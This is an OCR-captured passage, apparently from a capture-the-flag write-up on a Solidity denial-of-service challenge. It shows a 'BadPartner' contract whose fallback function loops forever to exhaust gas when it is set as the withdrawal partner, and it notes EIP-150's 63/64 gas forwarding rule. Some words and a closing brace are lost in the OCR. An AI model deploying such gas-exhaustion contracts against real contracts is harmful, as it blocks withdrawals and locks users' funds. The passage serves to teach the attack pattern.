
That is the attack. We will write a
fallback
function because the call is made with no
message data, and we will just put an infinite loop
in there:
contract BadPartner { 

  fallback() external payable {

    while (true) {}

  } 

We then set the withdrawal partner as this
contract address, and we are done. Note that
can use at most 63/64 of the remaining gas
call
(see
EIP-150
). If 1/64 of the gas is enough to
finish the rest of the stuff, you are good. To be
safe though, just specify the amount of gas to
forward.